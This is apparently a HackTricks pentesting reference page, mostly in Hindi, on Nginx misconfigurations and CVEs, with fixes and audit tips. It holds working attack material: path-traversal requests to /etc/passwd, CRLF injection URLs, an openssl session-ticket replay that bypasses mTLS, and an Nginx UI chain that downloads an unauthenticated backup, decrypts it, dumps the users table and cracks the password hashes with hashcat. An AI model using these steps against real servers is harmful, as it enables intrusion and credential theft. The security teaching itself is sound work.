Nginx
Tip
AWS Hacking सीखें & अभ्यास करें:
HackTricks Training AWS Red Team Expert (ARTE)
GCP Hacking सीखें & अभ्यास करें:HackTricks Training GCP Red Team Expert (GRTE)
Az Hacking सीखें & अभ्यास करें:HackTricks Training Azure Red Team Expert (AzRTE)
HackTricks का समर्थन करें
- subscription plans देखें!
- जुड़ें 💬 Discord group, telegram group, follow करें @hacktricks_live X/Twitter पर, या LinkedIn page और YouTube channel देखें।
- HackTricks](https://github.com/carlospolop/hacktricks) और HackTricks Cloud github repos में PRs सबमिट करके hacking tricks साझा करें।
Missing root location
Nginx सर्वर को कॉन्फ़िगर करते समय, root directive एक महत्वपूर्ण भूमिका निभाता है, क्योंकि यह वह base directory परिभाषित करता है जहाँ से files serve की जाती हैं। नीचे दिए गए उदाहरण पर विचार करें:
server {
root /etc/nginx;

location /hello.txt {
try_files $uri $uri/ =404;
proxy_pass http://127.0.0.1:8080/;
}
}
इस configuration में, /etc/nginx को root directory के रूप में निर्दिष्ट किया गया है। यह setup निर्दिष्ट root directory के भीतर मौजूद files, जैसे /hello.txt, तक access की अनुमति देता है। हालांकि, यह ध्यान देना महत्वपूर्ण है कि केवल एक specific location (/hello.txt) परिभाषित है। root location (location / {...}) के लिए कोई configuration नहीं है। यह omission का अर्थ है कि root directive globally लागू होता है, जिससे / root path के लिए requests /etc/nginx के भीतर की files तक access कर सकती हैं।
इस configuration से एक critical security consideration उत्पन्न होता है। एक simple GET request, जैसे GET /nginx.conf, /etc/nginx/nginx.conf में स्थित Nginx configuration file को serve करके sensitive information expose कर सकती है। root को एक कम sensitive directory, जैसे /etc, पर set करना इस risk को कम कर सकता है, लेकिन फिर भी यह अन्य critical files, including other configuration files, access logs, और यहां तक कि HTTP basic authentication के लिए उपयोग किए जाने वाले encrypted credentials, तक unintended access की अनुमति दे सकता है।
Alias LFI Misconfiguration
Nginx की configuration files में, “location” directives की close inspection warranted है। Local File Inclusion (LFI) नामक एक vulnerability अनजाने में निम्न जैसी configuration के माध्यम से introduce हो सकती है:
location /imgs {
alias /path/images/;
}
यह configuration LFI attacks के प्रति संवेदनशील है, क्योंकि server /imgs../flag.txt जैसी requests को intended directory के बाहर files access करने के प्रयास के रूप में interpret करता है, और effectively इसे /path/images/../flag.txt में resolve कर देता है। यह flaw attackers को server के filesystem से ऐसी files retrieve करने की अनुमति देता है जो web के माध्यम से accessible नहीं होनी चाहिए।
इस vulnerability को mitigate करने के लिए, configuration को इस तरह adjust किया जाना चाहिए कि:
location /imgs/ {
alias /path/images/;
}
More info: https://www.acunetix.com/vulnerabilities/web/path-traversal-via-misconfigured-nginx-alias/
Accunetix tests:
alias../ => HTTP status code 403
alias.../ => HTTP status code 404
alias../../ => HTTP status code 403
alias../../../../../../../../../../../ => HTTP status code 400
alias../ => HTTP status code 403
असुरक्षित path restriction
नीचे दिए गए page को देखें ताकि ऐसे directives को bypass करना सीख सकें जैसे:
location = /admin {
deny all;
}

location = /admin/ {
deny all;
}
Proxy / WAF Protections Bypass
Unsafe variable use / HTTP Request Splitting
Caution
Vulnerable variables
$uriऔर$document_uri और इसे$request_uriसे बदलकर ठीक किया जा सकता है।एक regex भी vulnerable हो सकता है जैसे:
location ~ /docs/([^/])? { … $1 … }- Vulnerable
location ~ /docs/([^/\s])? { … $1 … }- Not vulnerable (checking spaces)
location ~ /docs/(.*)? { … $1 … }- Not vulnerable
Nginx configuration में एक vulnerability नीचे दिए गए उदाहरण से दिखाई जाती है:
location / {
return 302 https://example.com$uri;
}
The characters \r (Carriage Return) और \n (Line Feed) HTTP requests में नए लाइन characters को signify करते हैं, और उनके URL-encoded forms %0d%0a के रूप में represented होते हैं। इन characters को किसी request में शामिल करने पर (e.g., http://localhost/%0d%0aDetectify:%20clrf) किसी misconfigured server पर server Detectify नाम का एक नया header issue करता है। ऐसा इसलिए होता है क्योंकि $uri variable URL-encoded नए लाइन characters को decode कर देता है, जिससे response में एक unexpected header बन जाता है:
HTTP/1.1 302 Moved Temporarily
Server: nginx/1.19.3
Content-Type: text/html
Content-Length: 145
Connection: keep-alive
Location: https://example.com/
Detectify: clrf
Learn more about the risks of CRLF injection and response splitting at https://blog.detectify.com/2019/06/14/http-response-splitting-exploitations-and-mitigations/.
Also this technique is इस talk में समझाया गया है with some vulnerable examples and dectection mechanisms. For example, In order to detect this misconfiguration from a blackbox perspective you could these requests:
https://example.com/%20X- Any HTTP codehttps://example.com/%20H- 400 Bad Request
If vulnerable, the first will return as “X” is any HTTP method and the second will return an error as H is not a valid method. So the server will receive something like: GET / H HTTP/1.1 and this will trigger the error.
Another detection examples would be:
http://company.tld/%20HTTP/1.1%0D%0AXXXX:%20x- Any HTTP codehttp://company.tld/%20HTTP/1.1%0D%0AHost:%20x- 400 Bad Request
Some found vulnerable configurations presented in that talk were:
- ध्यान दें कि
$urifinal URL में जस का तस set है
location ^~ /lite/api/ {
proxy_pass http://lite-backend$uri$is_args$args;
}
- ध्यान दें कि फिर से
$uriURL में है (इस बार एक parameter के अंदर)
location ~ ^/dna/payment {
rewrite ^/dna/([^/]+) /registered/main.pl?cmd=unifiedPayment&context=$1&native_uri=$uri break;
proxy_pass http://$back;
- अब AWS S3 में
location /s3/ {
proxy_pass https://company-bucket.s3.amazonaws.com$uri;
}
Any variable
यह पाया गया कि user-supplied data कुछ परिस्थितियों में Nginx variable के रूप में माना जा सकता है। इस व्यवहार का कारण अभी भी कुछ हद तक अस्पष्ट है, फिर भी यह न तो दुर्लभ है और न ही इसे सीधे verify करना आसान है। इस anomaly को HackerOne पर एक security report में highlighted किया गया था, जिसे here देखा जा सकता है। error message की आगे जांच करने पर इसका occurrence Nginx के codebase में SSI filter module के भीतर मिला, जिससे Server Side Includes (SSI) को root cause के रूप में pinpoint किया गया।
इस misconfiguration को detect करने के लिए, निम्न command execute की जा सकती है, जिसमें variable printing को test करने के लिए referer header set करना शामिल है:
$ curl -H ‘Referer: bar’ http://localhost/foo$http_referer | grep ‘foobar’
इस misconfiguration के लिए systems across scans में कई instances मिले जहाँ Nginx variables को एक user द्वारा print किया जा सकता था। हालांकि, vulnerable instances की संख्या में कमी यह संकेत देती है कि इस issue को patch करने के प्रयास कुछ हद तक सफल रहे हैं।
$URI$ARGS variables के साथ try_files का उपयोग
निम्नलिखित Nginx misconfiguration LFI vulnerability का कारण बन सकती है:
location / {
try_files $uri$args $uri$args/ /index.html;
}
हमारे configuration में हमारे पास directive try_files है, जिसका उपयोग निर्दिष्ट क्रम में files की मौजूदगी check करने के लिए किया जाता है। Nginx पहला file serve करेगा जो उसे मिलेगा। try_files directive का basic syntax इस प्रकार है:
try_files file1 file2 ... fileN fallback;
Nginx निर्दिष्ट क्रम में प्रत्येक file के अस्तित्व की जांच करेगा। यदि कोई file मौजूद है, तो उसे तुरंत serve किया जाएगा। यदि निर्दिष्ट files में से कोई भी मौजूद नहीं है, तो request को fallback option पर भेज दिया जाएगा, जो कोई दूसरा URI या एक specific error page हो सकता है।
हालांकि, इस directive में $uri$args variables का उपयोग करने पर, Nginx request URI को किसी भी query string arguments के साथ combined करके matching file ढूंढने की कोशिश करेगा। इसलिए हम इस configuration का exploit कर सकते हैं:
http {
server {
root /var/www/html/public;

location / {
try_files $uri$args $uri$args/ /index.html;
}
}
}

निम्नलिखित payload के साथ:
GET /?../../../../../../../../etc/passwd HTTP/1.1
Host: example.com
हमारे payload का उपयोग करके हम root directory (Nginx configuration में defined) से बाहर निकलेंगे और /etc/passwd file load करेंगे। debug logs में हम देख सकते हैं कि Nginx files को कैसे try करता है:
...SNIP...

2025/07/11 15:49:16 [debug] 79694#79694: *4 trying to use file: "/../../../../../../../../etc/passwd" "/var/www/html/public/../../../../../../../../etc/passwd"
2025/07/11 15:49:16 [debug] 79694#79694: *4 try file uri: "/../../../../../../../../etc/passwd"

...SNIP...

2025/07/11 15:49:16 [debug] 79694#79694: *4 http filename: "/var/www/html/public/../../../../../../../../etc/passwd"

...SNIP...

2025/07/11 15:49:16 [debug] 79694#79694: *4 HTTP/1.1 200 OK
PoC Nginx के खिलाफ ऊपर बताई गई configuration का उपयोग करके:
Raw backend response reading
Nginx proxy_pass के माध्यम से एक feature देता है जो backend द्वारा उत्पन्न errors और HTTP headers को intercept करने के लिए उपयोग होता है, ताकि internal error messages और headers को hide किया जा सके। यह Nginx द्वारा backend errors के जवाब में custom error pages serve करके किया जाता है। हालांकि, जब Nginx किसी invalid HTTP request से टकराता है, तब समस्याएँ आती हैं। ऐसा request जैसा-का-तैसा backend को forward कर दिया जाता है, और फिर backend का raw response सीधे client को भेज दिया जाता है, बिना Nginx के intervention के।
uWSGI application से जुड़ा एक example scenario consider करें:
def application(environ, start_response):
start_response('500 Error', [('Content-Type', 'text/html'), ('Secret-Header', 'secret-info')])
return [b"Secret info, should not be visible!"]
इसे manage करने के लिए, Nginx configuration में specific directives का उपयोग किया जाता है:
http {
error_page 500 /html/error.html;
proxy_intercept_errors on;
proxy_hide_header Secret-Header;
}
- proxy_intercept_errors: यह directive Nginx को backend responses के लिए custom response सर्व करने देता है, जिनका status code 300 से बड़ा हो। यह सुनिश्चित करता है कि, हमारे example uWSGI application में,
500 Errorresponse Nginx द्वारा intercept होकर handle किया जाए। - proxy_hide_header: नाम से ही स्पष्ट है, यह directive specified HTTP headers को client से छिपाता है, जिससे privacy और security बेहतर होती है।
जब एक valid GET request की जाती है, Nginx उसे सामान्य रूप से process करता है, और कोई secret headers reveal किए बिना standard error response लौटाता है। हालांकि, एक invalid HTTP request इस mechanism को bypass कर देता है, जिससे raw backend responses expose हो जाते हैं, जिनमें secret headers और error messages शामिल हैं।
merge_slashes set to off
By default, Nginx’s merge_slashes directive on पर set होता है, जो URL में multiple forward slashes को एक single slash में compress कर देता है। यह feature, URL processing को streamline करने के बावजूद, Nginx के पीछे मौजूद applications में vulnerabilities को अनजाने में conceal कर सकता है, खासकर वे जो local file inclusion (LFI) attacks के प्रति संवेदनशील हों। Security experts Danny Robinson and Rotem Bar ने इस default behavior से जुड़े संभावित risks को उजागर किया है, विशेष रूप से तब जब Nginx reverse-proxy के रूप में काम करता है।
इन risks को कम करने के लिए, सलाह दी जाती है कि इन vulnerabilities के प्रति संवेदनशील applications के लिए merge_slashes directive को off कर दिया जाए। इससे यह सुनिश्चित होता है कि Nginx URL structure को बदले बिना requests को application तक forward करे, और इस तरह किसी भी underlying security issue को mask न करे।
अधिक जानकारी के लिए Danny Robinson and Rotem Bar देखें।
Maclicious Response Headers
जैसा कि this writeup में दिखाया गया है, कुछ headers ऐसे होते हैं कि यदि वे web server की response में मौजूद हों, तो वे Nginx proxy के behaviour को बदल देते हैं। आप उन्हें in the docs में देख सकते हैं:
X-Accel-Redirect: Nginx को किसी request को specified location पर internally redirect करने का संकेत देता है।X-Accel-Buffering: नियंत्रित करता है कि Nginx response को buffer करे या नहीं।X-Accel-Charset: X-Accel-Redirect का उपयोग करते समय response के लिए character set सेट करता है।X-Accel-Expires: X-Accel-Redirect का उपयोग करते समय response की expiration time सेट करता है।X-Accel-Limit-Rate: X-Accel-Redirect का उपयोग करते समय responses के transfer rate को सीमित करता है।
उदाहरण के लिए, X-Accel-Redirect header nginx में एक internal redirect करवाएगा। इसलिए यदि nginx configuration में root / जैसा कुछ हो और web server से response में X-Accel-Redirect: .env आए, तो nginx /.env की content भेज देगा (Path Traversal)।
Default Value in Map Directive
Nginx configuration में, map directive अक्सर authorization control में भूमिका निभाता है। एक सामान्य mistake default value specify न करना है, जिससे unauthorized access हो सकता है। उदाहरण के लिए:
http {
map $uri $mappocallow {
/map-poc/private 0;
/map-poc/secret 0;
/map-poc/public 1;
}
}
server {
location /map-poc {
if ($mappocallow = 0) {return 403;}
return 200 "Hello. It is private area: $mappocallow";
}
}
default के बिना, एक malicious user /map-poc के भीतर एक undefined URI तक पहुँचकर security bypass कर सकता है। The Nginx manual ऐसी issues से बचने के लिए default value सेट करने की सलाह देता है।
DNS Spoofing Vulnerability
Nginx के खिलाफ DNS spoofing कुछ conditions में feasible है। यदि किसी attacker को Nginx द्वारा उपयोग किया जाने वाला DNS server पता है और वह इसके DNS queries intercept कर सकता है, तो वह DNS records spoof कर सकता है। हालांकि, यह method तब ineffective होती है जब Nginx को DNS resolution के लिए localhost (127.0.0.1) का उपयोग करने के लिए configured किया गया हो। Nginx इस तरह एक DNS server specify करने की अनुमति देता है:
resolver 8.8.8.8;
proxy_pass and internal Directives
proxy_pass directive का उपयोग requests को अन्य servers पर redirect करने के लिए किया जाता है, चाहे internally हो या externally। internal directive सुनिश्चित करता है कि कुछ locations केवल Nginx के भीतर से ही accessible हों। ये directives अपने-आप में vulnerabilities नहीं हैं, लेकिन security lapses को रोकने के लिए इनकी configuration को सावधानी से examine करना चाहिए।
proxy_set_header Upgrade & Connection
If the nginx server is configured to pass the Upgrade and Connection headers an h2c Smuggling attack could be performed to access protected/internal endpoints.
Caution
This vulnerability would allow an attacker to stablish a direct connection with the
proxy_passendpoint (http://backend:9999in this case) that whose content is not going to be checked by nginx.
here से /flag steal करने के लिए vulnerable configuration का example:
server {
listen       443 ssl;
server_name  localhost;

ssl_certificate       /usr/local/nginx/conf/cert.pem;
ssl_certificate_key   /usr/local/nginx/conf/privkey.pem;

location / {
proxy_pass http://backend:9999;
proxy_http_version 1.1;
proxy_set_header Upgrade $http_upgrade;
proxy_set_header Connection $http_connection;
}

location /flag {
deny all;
}
Warning
ध्यान दें कि भले ही
proxy_passकिसी विशिष्ट path जैसेhttp://backend:9999/socket.ioकी ओर pointing कर रहा हो, connection फिर भीhttp://backend:9999के साथ stablished होगा, इसलिए आप उस internal endpoint के अंदर किसी भी अन्य path को contact कर सकते हैं। इसलिए इससे फर्क नहीं पड़ता अगरproxy_passके URL में कोई path specified है।
HTTP/3 QUIC module remote DoS & leak (2024)
2024 के दौरान Nginx ने CVE-2024-31079, CVE-2024-32760, CVE-2024-34161 और CVE-2024-35200 disclose किए, जिससे पता चला कि एक single hostile QUIC session worker processes को crash कर सकती है या memory leak कर सकती है, जब experimental ngx_http_v3_module compiled in हो और listen ... quic socket exposed हो। प्रभावित builds 1.25.0–1.25.5 और 1.26.0 हैं, जबकि 1.27.0/1.26.1 में fixes ship किए गए हैं; memory disclosure (CVE-2024-34161) को sensitive data surface करने के लिए 4096 bytes से बड़े MTUs की भी जरूरत होती है (details नीचे referenced 2024 nginx advisory में हैं)।
Recon & exploitation hints
- HTTP/3 opt-in है, इसलिए
Alt-Svc: h3=":443"responses के लिए scan करें या UDP/443 QUIC handshakes brute-force करें; confirm होने के बाद, customquiche-client/nghttp3payloads के साथ handshake और STREAM frames fuzz करें ताकि worker crashes trigger हों और log leakage force हो। - Target support जल्दी fingerprint करें with:
nginx -V 2>&1 | grep -i http_v3
rg -n "listen .*quic" /etc/nginx/
TLS session resumption bypass of client cert auth (CVE-2025-23419)
February 2025 की एक advisory ने खुलासा किया कि OpenSSL के साथ built nginx 1.11.4–1.27.3 एक name-based virtual host से दूसरे के अंदर TLS 1.3 session को reusing करने की अनुमति देता है, इसलिए एक client जिसने certificate-free host negotiate किया हो, वह ticket/PSK को replay करके ssl_verify_client on; से protected vhost में jump कर सकता है और पूरे mTLS को bypass कर सकता है। यह bug तब trigger होता है जब multiple virtual hosts वही TLS 1.3 session cache और tickets share करते हैं (नीचे referenced 2025 nginx advisory देखें)।
Attacker playbook
# 1. Create a TLS session on the public vhost and save the session ticket
openssl s_client -connect public.example.com:443 -sess_out ticket.pem

# 2. Replay that session ticket against the mTLS vhost before it expires
openssl s_client -connect admin.example.com:443 -sess_in ticket.pem -ign_eof
यदि target vulnerable है, तो दूसरा handshake client certificate प्रस्तुत किए बिना पूरा हो जाता है, जिससे protected locations reveal हो जाते हैं।
What to audit
- Mixed
server_nameblocks जोssl_session_cache shared:SSLके साथssl_session_tickets on;share करते हैं। - Admin/API blocks जो mTLS expect करते हैं लेकिन public hosts से shared session cache/ticket settings inherit करते हैं।
- Automation जो TLS 1.3 session resumption globally enable करती है (e.g., Ansible roles), बिना vhost isolation को consider किए।
HTTP/2 Rapid Reset resilience (CVE-2023-44487 behavior)
HTTP/2 Rapid Reset attack (CVE-2023-44487) अभी भी nginx को affect करता है जब operators keepalive_requests या http2_max_concurrent_streams को defaults से ऊपर crank करते हैं: attacker एक HTTP/2 connection खोलता है, उसमें हजारों streams flood करता है, फिर तुरंत RST_STREAM frames issue करता है ताकि concurrency ceiling कभी reach न हो जबकि CPU tear-down logic पर burn होता रहे। Nginx defaults (128 concurrent streams, 1000 keepalive requests) blast radius को छोटा रखते हैं; इन limits को “substantially higher” push करना workers को single client से भी starve करना trivial बना देता है (नीचे referenced F5 write-up देखें)।
Detection tips
# Highlight risky knobs
rg -n "http2_max_concurrent_streams" /etc/nginx/
rg -n "keepalive_requests" /etc/nginx/
जिन hosts पर उन directives के लिए unusually high values दिखते हैं, वे prime targets होते हैं: एक HTTP/2 client stream creation और instant RST_STREAM frames के बीच loop करके concurrency cap को ट्रिप किए बिना CPU को pegged रख सकता है।
Nginx UI pre-auth backup export + crypto material leakage
Nginx UI nginx daemon नहीं, बल्कि nginx के लिए एक अलग admin panel है। Nginx UI < 2.3.3 में, backup export endpoint authentication के बिना reachable हो सकता है और response X-Backup-Security header के जरिए backup को decrypt करने के लिए जरूरी AES-256-CBC key और IV भी leak कर सकता है। इससे एक “encrypted backup download” तुरंत credential / token / private-key disclosure में बदल जाता है।
SPA assets से तेज version fingerprinting
अगर login page JS-heavy SPA है, तो / से main bundle pull करें और dedicated version chunk देखें:
curl -s http://admin.example/ | grep -oP 'assets/index-[^"]+\.js'
curl -s http://admin.example/assets/index-<hash>.js | grep -oP 'version[-\\w]*\\.js'
curl -s http://admin.example/assets/version-<hash>.js
कमज़ोर Nginx UI builds पर यह अक्सर const t="2.3.2" जैसा literal लौटाता है, जो authenticate करने से पहले vulnerable range को match करने के लिए पर्याप्त है।
exposed API endpoints की जाँच करें और backup pull करें
जब अधिकांश /api/* routes 403 लौटाते हों, तब backup-style endpoints को सीधे test करें:
curl -s http://admin.example/api/install
curl -s -D headers.txt -o backup.zip http://admin.example/api/backup
grep -i '^X-Backup-Security:' headers.txt
unzip -l backup.zip
यदि vulnerable है, तो X-Backup-Security में base64(key):base64(iv) होता है। दोनों values को decode करें और expected lengths (32-byte key, 16-byte IV) confirm करें:
KEY_B64='<base64-key>'; IV_B64='<base64-iv>'
KEY_HEX=$(printf '%s' "$KEY_B64" | base64 -d | xxd -p -c 0)
IV_HEX=$(printf '%s' "$IV_B64" | base64 -d | xxd -p -c 0)
unzip backup.zip -d backup
openssl enc -aes-256-cbc -d -in backup/hash_info.txt -out hash_info.txt -K "$KEY_HEX" -iv "$IV_HEX"
openssl enc -aes-256-cbc -d -in backup/nginx.zip -out nginx_dec.zip -K "$KEY_HEX" -iv "$IV_HEX"
openssl enc -aes-256-cbc -d -in backup/nginx-ui.zip -out nginx-ui_dec.zip -K "$KEY_HEX" -iv "$IV_HEX"
डिक्रिप्शन के बाद, recovered nginx configs और Nginx UI application data का inspect करें। एक common post-exploitation path यह है:
nginx_dec.zipसे reverse-proxy और vhost details extract करेंnginx-ui_dec.zipमेंapp.ini,database.db, API tokens, या certificate material के लिए inspect करें- SQLite
userstable को dump करें और recovered password hashes को offline crack करें
unzip nginx-ui_dec.zip -d nginx-ui
sqlite3 nginx-ui/database.db 'select name,password from users;'
hashcat -m 3200 hashes.txt <wordlist>
यह pattern अन्य admin products में भी test करने लायक है: एक unauthenticated “encrypted” export तब भी plaintext disclosure है अगर response decryption material leak कर दे या उसे archive के साथ ही store करे।
खुद try करें
Detectify ने एक GitHub repository बनाई है जहाँ आप Docker का उपयोग करके अपना vulnerable Nginx test server कुछ misconfigurations के साथ सेट up कर सकते हैं, जिनका इस article में discuss किया गया है, और खुद उन्हें ढूँढने की कोशिश कर सकते हैं!
https://github.com/detectify/vulnerable-nginx
Static Analyzer tools
gixy-ng & Gixy-Next & GIXY
- Gixy-Next (GIXY का एक updated fork) एक tool है Nginx configurations को analyze करने के लिए, जिसका goal vulnerabilities, insecure directives, और risky misconfigurations ढूँढना है। यह performance को प्रभावित करने वाली misconfigurations भी ढूँढता है, और missed hardening opportunities detect करता है, जिससे automated flaw detection possible होती है।
- gixy-ng (GIXY का actively maintained fork) एक tool है Nginx configurations को analyze करने के लिए, जिसका goal vulnerabilities, insecure directives, और risky misconfigurations ढूँढना है। यह performance को प्रभावित करने वाली misconfigurations भी ढूँढता है, और missed hardening opportunities detect करता है, जिससे automated flaw detection possible होती है।
Nginxpwner
Nginxpwner एक simple tool है common Nginx misconfigurations और vulnerabilities ढूँढने के लिए।
References
- https://blog.detectify.com/2020/11/10/common-nginx-misconfigurations/
- http://blog.zorinaq.com/nginx-resolver-vulns/
- https://github.com/yandex/gixy/issues/115
- https://mailman.nginx.org/pipermail/nginx-announce/2024/GWH2WZDVCOC2A5X67GKIMJM4YRELTR77.html
- https://mailman.nginx.org/pipermail/nginx-announce/2025/NYEUJX7NCBCGJGXDFVXNMAAMJDFSE45G.html
- https://www.f5.com/company/blog/nginx/http-2-rapid-reset-attack-impacting-f5-nginx-products
- https://0xdf.gitlab.io/2026/04/01/htb-snapped.html
- https://nvd.nist.gov/vuln/detail/CVE-2026-27944
- https://github.com/0xJacky/nginx-ui/security/advisories/GHSA-g9w5-qffc-6762
Tip
AWS Hacking सीखें & अभ्यास करें:
GCP Hacking सीखें & अभ्यास करें:
Az Hacking सीखें & अभ्यास करें:HackTricks का समर्थन करें
- subscription plans देखें!
- जुड़ें 💬 Discord group, telegram group, follow करें @hacktricks_live X/Twitter पर, या LinkedIn page और YouTube channel देखें।
- HackTricks](https://github.com/carlospolop/hacktricks) और HackTricks Cloud github repos में PRs सबमिट करके hacking tricks साझा करें।